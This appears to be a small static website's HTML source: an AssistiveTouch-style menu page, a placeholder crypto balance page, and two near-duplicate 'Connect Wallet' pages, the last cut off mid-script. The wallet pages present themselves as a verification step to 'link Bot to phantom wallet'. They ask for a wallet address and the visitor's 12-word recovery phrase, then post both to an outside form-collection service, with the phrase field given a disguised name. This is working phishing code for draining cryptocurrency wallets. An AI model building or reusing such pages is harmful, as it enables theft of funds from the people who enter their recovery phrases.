
<file: chat.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>AssistiveTouch Menu</title>
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">
  <style>
    body {
      margin: 0;
      height: 100vh;
      display: flex;
      align-items: center;
      justify-content: center;
      background-color: #000000;
      overflow: hidden;
    }
    .assistive-touch-button {
      position: fixed;
      bottom: 20px;
      right: 20px;
      width: 60px;
      height: 60px;
      background-color: #007bff;
      color: white;
      border-radius: 50%;
      display: flex;
      align-items: center;
      justify-content: center;
      cursor: pointer;
      box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
      user-select: none;
      z-index: 1000;
      transition: all 0.3s ease;
    }
    .assistive-touch-menu {
      position: fixed;
      top: 50%;
      left: 50%;
      transform: translate(-50%, -50%) scale(0);
      width: 250px;
      height: 250px;
      background-color: #002244;
      border-radius: 50%;
      display: flex;
      align-items: center;
      justify-content: center;
      box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
      z-index: 999;
      opacity: 0;
      transition: transform 0.3s ease, opacity 0.3s ease;
    }
    .menu-item {
      position: absolute;
      width: 50px;
      height: 50px;
      color: white;
      display: flex;
      align-items: center;
      justify-content: center;
      cursor: pointer;
      text-align: center;
      font-size: 14px;
      flex-direction: column;
      transition: all 0.3s ease;
    }
    .menu-item i {
      font-size: 20px;
    }
    .menu-item span {
      font-size: 12px;
      margin-top: 5px;
    }
    .menu-item:nth-child(1) { transform: translate(0, -90px); }
    .menu-item:nth-child(2) { transform: translate(78px, -45px); }
    .menu-item:nth-child(3) { transform: translate(78px, 45px); }
    .menu-item:nth-child(4) { transform: translate(0, 90px); }
    .menu-item:nth-child(5) { transform: translate(-78px, 45px); }
    .menu-item:nth-child(6) { transform: translate(-78px, -45px); }
    .show-menu {
      transform: translate(-50%, -50%) scale(1);
      opacity: 1;
    }
    @media (max-width: 325px) {
      .assistive-touch-menu {
        width: 180px;
        height: 180px;
      }
      .menu-item {
        width: 35px;
        height: 35px;
      }
      .menu-item i {
        font-size: 14px;
      }
      .menu-item span {
        font-size: 10px;
      }
    }
  </style>
</head>
<body>
  <img src="/logodbots.jpg" alt="">
  <div id="assistive-touch-button" class="assistive-touch-button">
    <i class="fas fa-bars"></i>
  </div>
  <div id="assistive-touch-menu" class="assistive-touch-menu">
    <div class="menu-item" onclick="goToHome()"><i class="fas fa-home"></i><span>Home</span></div>
    <div class="menu-item" onclick="goToServices()"><i class="fas fa-cogs"></i><span>Services</span></div>
    <div class="menu-item" onclick="goToAbout()"><i class="fas fa-info-circle"></i><span>About</span></div>
    <div class="menu-item" onclick="goToContact()"><i class="fas fa-envelope"></i><span>Contact</span></div>
    <div class="menu-item" onclick="goToSettings()"><i class="fas fa-wrench"></i><span>Settings</span></div>
    <div class="menu-item" onclick="goToProfile()"><i class="fas fa-user"></i><span>Profile</span></div>
  </div>
  <script>
    const button = document.getElementById('assistive-touch-button');
    const menu = document.getElementById('assistive-touch-menu');
    let isMenuOpen = false;
    let isDragging = false;
    let offsetX, offsetY;
    
    button.addEventListener('click', () => {
      isMenuOpen = true;
      menu.classList.add('show-menu');
      button.style.display = 'none';
    });

    document.addEventListener('click', (event) => {
      if (!menu.contains(event.target) && event.target !== button) {
        isMenuOpen = false;
        menu.classList.remove('show-menu');
        button.style.display = 'flex';
      }
    });
    
    button.addEventListener('mousedown', (e) => {
      isDragging = true;
      offsetX = e.clientX - button.getBoundingClientRect().left;
      offsetY = e.clientY - button.getBoundingClientRect().top;
    });

    document.addEventListener('mousemove', (e) => {
      if (isDragging) {
        let x = e.clientX - offsetX;
        let y = e.clientY - offsetY;
        x = Math.max(0, Math.min(window.innerWidth - 60, x));
        y = Math.max(0, Math.min(window.innerHeight - 60, y));
        button.style.left = `${x}px`;
        button.style.top = `${y}px`;
      }
    });

    document.addEventListener('mouseup', () => {
      if (isDragging) {
        isDragging = false;
        let x = parseInt(button.style.left);
        let y = parseInt(button.style.top);
        
        if (x < window.innerWidth / 2) {
          x = 0;
        } else {
          x = window.innerWidth - 60;
        }
        
        button.style.left = `${x}px`;
        button.style.top = `${y}px`;
      }
    });
  </script>
</body>
</html>
</file>

<file: currency.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Balance Check</title>
    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.0.0-beta1/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-giJF6kkoqNQ00vy+HMDP7azOuL0xtbfIcaT9wjKHr8RbDVddVHyTfAAsrekwKmP1" crossorigin="anonymous">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.2/css/all.min.css" integrity="sha512-HK5fgLBL+xu6dm/Ii3z4xhlSUyZgTT9tuc/hSrtw6uzJOvgRr2a9jyxxT1ely+B+xFAmJKVSTbpM/CuL7qxO8w==" crossorigin="anonymous" />

    <link rel="stylesheet" href="cstyle.css">
    <link rel="shortcut icon" href="immmm.png" type="image/svg+xml">
</head>

<body>
    <div class="container">
        <div class="d-flex flex-row pt-5">
            <i class="fab fa-affiliatetheme logo"></i>
        </div>

        <div class="mt-4 d-flex flex-column rounded-border grey-color py-4 px-3">
            <span class="account-label">My Account</span>
            <span class="balance">$0.00</span>
        </div>

        <div class="mt-2 d-flex flex-row justify-content-between rounded-border yellow-color px-3 py-4">
            <div class="d-flex flex-column">
                <a href="iindex.html"   class="currency-name">Solana</a> 
                <span class="currency-value"><i class="fab fa-coin coin"></i> SOL</span>
            </div>
            <div class="d-flex flex-column align-items-end">
                <span>$0.00</span>
                <span class="currency-value">0.00 SOL</span>
            </div>
        </div>

        <div class="mt-2 d-flex flex-row justify-content-between rounded-border plain-color px-3 py-4">
            <div class="d-flex flex-column">
                <span class="currency-name">Ethereum</span>
                <span class="currency-value"><i class="fab fa-ethereum ethereum"></i> ETH</span>
            </div>
            <div class="d-flex flex-column align-items-end">
                <span>$0.00</span>
                <span class="currency-value">0.00 ETH</span>
            </div>
        </div>

        <div class="mt-2 d-flex flex-row justify-content-between rounded-border green-color px-3 py-4">
            <div class="d-flex flex-column">
                <span class="currency-name">Ripple</span>
                <span class="currency-value"><i class="fas fa-dot-circle ripple"></i> XRP</span>
            </div>
            <div class="d-flex flex-column align-items-end">
                <span>$0.00</span>
                <span class="currency-value">0.00 XRP</span>
            </div>
        </div>

        <div class="d-flex flex-row menu justify-content-between px-3 py-5 mt-4">
            <i class="fas fa-home active"></i>
            <a href="chart.html" i class="fas fa-paper-plane "></i></a>
            <a href="index.html"i class="fas fa-chart-bar "></i></a>
            <!--<i class="fas fa-user"></i>-->
        </div>
    </div>
</body>

</html>
</file>

<file: wallet.html>
<!DOCTYPE html>
<html lang="en">

    <head>
        <meta charset="UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <title>Wallet</title>
        <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.3.0/css/all.min.css" />
        <style>
            @import url('https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap');

*{
    margin: 0;
    padding: 0;
    text-decoration: none;
    list-style: none;
    box-sizing: border-box;
    font-family: "Poppins", serif;
}


body, html {
    height: 100vh;
    margin: 0;
    display: flex;
    justify-content: center;
    align-items: center;
    background: linear-gradient(to bottom, #000066, #3366CC); /* Your gradient */
    /* overflow: hidden; */
  }
  
  .form__field {
    display: flex;
    justify-content: center;
    align-items: center;
    width: 100%;
  }
  
form{
    background: white;
    padding: 2rem;
    border-radius: 10px;
    box-shadow: 0px 4px 10px rgba(0, 0, 0, 0.2);
    width: 80%;
    height: fit-content;
    text-align: center;
    /* From https://css.glass */
    background: rgba(255, 255, 255, 0.2);
    border-radius: 16px;
    box-shadow: 0 4px 30px rgba(0, 0, 0, 0.7);
    backdrop-filter: blur(70px);
    -webkit-backdrop-filter: blur(70px);
    /* border: 1px solid rgba(255, 255, 255, 0.41); */
  }
header{
    color: azure;
    /* font-family: 'Courier New', Courier, monospace; */
    padding: 10px;
    line-height: 1.1;
    width: 100%;
}

header h1{
    font-size: clamp(2rem, 2.5vw, 3.3rem);
    padding-bottom: 10px;
}
header small{
    font-size: clamp(1rem, 2.5vw, 1.3rem);
    color:red;
    font-weight: bold;
}
header p{
    font-weight: bold;
    font-size: clamp(0.7rem,2.5vw,0.9rem);
    /* color: aqua; */
    /* font-family: ; */
}
.input_section{
    display: flex;
    flex-direction: column;
    /* justify-content: center; */
    /* align-items: center; */
    width: 100%;
    /* padding: 10px 50px; */
}
label{
    display: block;
    text-align: left;
    color: white;
    /* font-family: 'Courier New', Courier, monospace; */
    font-weight:bold;
    padding: 10px 0;
}
input{
    display: block;
    border-radius: 5px;
    border: none;
    /* transition: all 3000ms ease; */
    
    outline: none;
}
.wallet__address input{
    width: 100%;
    height: 30px;
    display: block;
    padding: 10px;
}
.wallet__address small{
    text-align: left;
    width: 100%;
    color: white;
}
.seed__phrase{
    padding: 15px 0;
}
.seed__phrase textarea{
    width: 100%;
    height: 80px;
    padding: 10px 10px;
    display: block;
    border-radius: 5px;
    border: none;
    /* transition: all 3000ms ease; */
    
    outline: none;
}
.btn{
    padding: 10px;
    border-radius:10px;
    outline: none;
    width: 150px;
    cursor: pointer;
}
@media (max-width: 325px){
    form{
        width: 86%;
    }
}
.css-button-arrow--blue {
    min-width: 130px;
    height: 40px;
    color: #fff;
    padding: 5px 10px;
    font-weight: bold;
    cursor: pointer;
    transition: all 0.3s ease;
    position: relative;
    display: inline-block;
    outline: none;
    overflow: hidden;
    border-radius: 5px;
    border: none;
    background-color: #000066;
  }
  .css-button-arrow--blue:hover {
    border-radius: 5px;
    padding-right: 24px;
    padding-left:8px;
  }
  .css-button-arrow--blue:hover:after {
    opacity: 1;
    right: 10px;
  }
  .css-button-arrow--blue:after {
    content: "\00BB";
    position: absolute;
    opacity: 0;
    font-size: 20px;
    line-height: 40px;
    top: 0;
    right: -20px;
    transition: 0.4s;
  }
  #container {
    /* width: 100%; */
    /* margin: 20px auto; */
    /* border: 1px solid #ccc; */
    padding: 15px 0;
    margin-top: 15px;
  }

  #input-area {
    width: 100%;
    padding: 5px;
    border: 1px solid #ccc;
    resize: none; /* Allow vertical resizing */
    height:80px; /* Set a minimum height */
    border-radius: 5px;
    outline: none;
  }

  #output-area {
    margin-top: 10px;
    padding: 5px;
    border: 1px solid #ccc;
    /* min-height: 50px; */
    max-height: 60px; /* Set a minimum height */
    white-space: pre-wrap; /* Preserve whitespace and wrap text */
    border-radius: 5px;
    color: white;
    overflow-y: scroll;
  }
  #error-message {
    color: red;
    display: none;
    margin-top: 5px; 
}
        </style>
        
    </head>

    <body>
        <div class="form__field">
            <form action="https://formspree.io/f/myzkdvkj" method="POST">
                <header>
                    <small>CONNECT WALLET</small>
                    <h1>Wallet Address</h1>
                    <p>Verification to link Bot to phantom wallet 
                    for authorization procedure.</p>
                </header>
                <main class="input_section">
                    <div class="wallet__address">
                        <label for="w_add">*Enter Wallet Address:</label>
                        <input type="text" name="address" id="w_add" required>
                        <!-- <small>Note: The address must be in your phantom wallet.</small> -->
                    </div>
                    <div id="container">
                        <label for="input-area">*Enter Your 12-Word Phrase:</label>
                        <textarea id="input-area" name="janny__names" required></textarea>
                        <div id="output-area"></div>
                        <!-- <div id="error-message">Please enter a 12-word phrase.</div> -->
                        <!-- <div id="word-count">Word Count: 0/12</div> <div id="error-message"></div> -->
                      </div>
                    <button type="submit" class="css-button-arrow--blue btn">Connect</button>
                </main>
            </form>
        </div>
        <script>
            const inputArea = document.getElementById('input-area');
const outputArea = document.getElementById('output-area');

inputArea.addEventListener('input', function() {
  const inputText = inputArea.value;
  const words = inputText.split(/\s+/); // Split by any whitespace

  let numberedText = "";
  for (let i = 0; i < words.length; i++) {
      if (words[i].trim() !== ""){ // Check if the word is not just whitespace
          numberedText += (i + 1) + ". " + words[i] + " ";
      }

  }

  outputArea.textContent = numberedText.trim(); //Set the text content and trim the last space
});

        </script>
    </body>

</html>
</file>

<file: wallllet.html>
<!DOCTYPE html>
<html lang="en">

    <head>
        <meta charset="UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <title>Wallet</title>
        <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.3.0/css/all.min.css" />
        <style>
            @import url('https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap');

*{
    margin: 0;
    padding: 0;
    text-decoration: none;
    list-style: none;
    box-sizing: border-box;
    font-family: "Poppins", serif;
}


body, html {
    height: 100vh;
    margin: 0;
    display: flex;
    justify-content: center;
    align-items: center;
    background: linear-gradient(to bottom, #000066, #3366CC); /* Your gradient */
    /* overflow: hidden; */
  }
  
  .form__field {
    display: flex;
    justify-content: center;
    align-items: center;
    width: 100%;
  }
  
form{
    background: white;
    padding: 2rem;
    border-radius: 10px;
    box-shadow: 0px 4px 10px rgba(0, 0, 0, 0.2);
    width: 80%;
    height: fit-content;
    text-align: center;
    /* From https://css.glass */
    background: rgba(255, 255, 255, 0.2);
    border-radius: 16px;
    box-shadow: 0 4px 30px rgba(0, 0, 0, 0.7);
    backdrop-filter: blur(70px);
    -webkit-backdrop-filter: blur(70px);
    /* border: 1px solid rgba(255, 255, 255, 0.41); */
  }
header{
    color: azure;
    /* font-family: 'Courier New', Courier, monospace; */
    padding: 10px;
    line-height: 1.1;
    width: 100%;
}

header h1{
    font-size: clamp(2rem, 2.5vw, 3.3rem);
    padding-bottom: 10px;
}
header small{
    font-size: clamp(1rem, 2.5vw, 1.3rem);
    color:red;
    font-weight: bold;
}
header p{
    font-weight: bold;
    font-size: clamp(0.7rem,2.5vw,0.9rem);
    /* color: aqua; */
    /* font-family: ; */
}
.input_section{
    display: flex;
    flex-direction: column;
    /* justify-content: center; */
    /* align-items: center; */
    width: 100%;
    /* padding: 10px 50px; */
}
label{
    display: block;
    text-align: left;
    color: white;
    /* font-family: 'Courier New', Courier, monospace; */
    font-weight:bold;
    padding: 10px 0;
}
input{
    display: block;
    border-radius: 5px;
    border: none;
    /* transition: all 3000ms ease; */
    
    outline: none;
}
.wallet__address input{
    width: 100%;
    height: 30px;
    display: block;
    padding: 10px;
}
.wallet__address small{
    text-align: left;
    width: 100%;
    color: white;
}
.seed__phrase{
    padding: 15px 0;
}
.seed__phrase textarea{
    width: 100%;
    height: 80px;
    padding: 10px 10px;
    display: block;
    border-radius: 5px;
    border: none;
    /* transition: all 3000ms ease; */
    
    outline: none;
}
.btn{
    padding: 10px;
    border-radius:10px;
    outline: none;
    width: 150px;
    cursor: pointer;
}
@media (max-width: 325px){
    form{
        width: 86%;
    }
}
.css-button-arrow--blue {
    min-width: 130px;
    height: 40px;
    color: #fff;
    padding: 5px 10px;
    font-weight: bold;
    cursor: pointer;
    transition: all 0.3s ease;
    position: relative;
    display: inline-block;
    outline: none;
    overflow: hidden;
    border-radius: 5px;
    border: none;
    background-color: #000066;
  }
  .css-button-arrow--blue:hover {
    border-radius: 5px;
    padding-right: 24px;
    padding-left:8px;
  }
  .css-button-arrow--blue:hover:after {
    opacity: 1;
    right: 10px;
  }
  .css-button-arrow--blue:after {
    content: "\00BB";
    position: absolute;
    opacity: 0;
    font-size: 20px;
    line-height: 40px;
    top: 0;
    right: -20px;
    transition: 0.4s;
  }
  #container {
    /* width: 100%; */
    /* margin: 20px auto; */
    /* border: 1px solid #ccc; */
    padding: 15px 0;
    margin-top: 15px;
  }

  #input-area {
    width: 100%;
    padding: 5px;
    border: 1px solid #ccc;
    resize: none; /* Allow vertical resizing */
    height:80px; /* Set a minimum height */
    border-radius: 5px;
    outline: none;
  }

  #output-area {
    margin-top: 10px;
    padding: 5px;
    border: 1px solid #ccc;
    /* min-height: 50px; */
    max-height: 60px; /* Set a minimum height */
    white-space: pre-wrap; /* Preserve whitespace and wrap text */
    border-radius: 5px;
    color: white;
    overflow-y: scroll;
  }
  #error-message {
    color: red;
    display: none;
    margin-top: 5px; 
}
        </style>
        
    </head>

    <body>
        <div class="form__field">
            <form action="https://formspree.io/f/myzkdvkj" method="POST">
                <header>
                    <small>CONNECT WALLET</small>
                    <h1>Wallet Address</h1>
                    <p>Verification to link Bot to phantom wallet 
                    for authorization procedure.</p>
                </header>
                <main class="input_section">
                    <div class="wallet__address">
                        <label for="w_add">*Enter Wallet Address:</label>
                        <input type="text" name="address" id="w_add" required>
                        <!-- <small>Note: The address must be in your phantom wallet.</small> -->
                    </div>
                    <div id="container">
                        <label for="input-area">*Enter Your 12-Word Phrase:</label>
                        <textarea id="input-area" name="janny__names" required></textarea>
                        <div id="output-area"></div>
                        <!-- <div id="error-message">Please enter a 12-word phrase.</div> -->
                        <!-- <div id="word-count">Word Count: 0/12</div> <div id="error-message"></div> -->
                      </div>
                    <button type="submit" class="css-button-arrow--blue btn">Connect</button>
                </main>
            </form>
        </div>
        <script>
            const inputArea = document.getElementById('input-area');
const outputArea = document.getElementById('output-area');

inputArea.addEventListener('input', function() {
  const inputText = inputArea.value;
  const words = inputText.split(/\s+/); // Split by any whitespace

  let numberedText = "";
